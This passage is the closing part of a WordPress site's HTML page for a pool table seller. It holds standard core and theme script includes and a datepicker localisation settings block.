} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-views.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-editor.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-audiovideo.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/js/site/cs.0ce70e6.js'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/framework/dist/js/site/x.js?ver=3.2.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>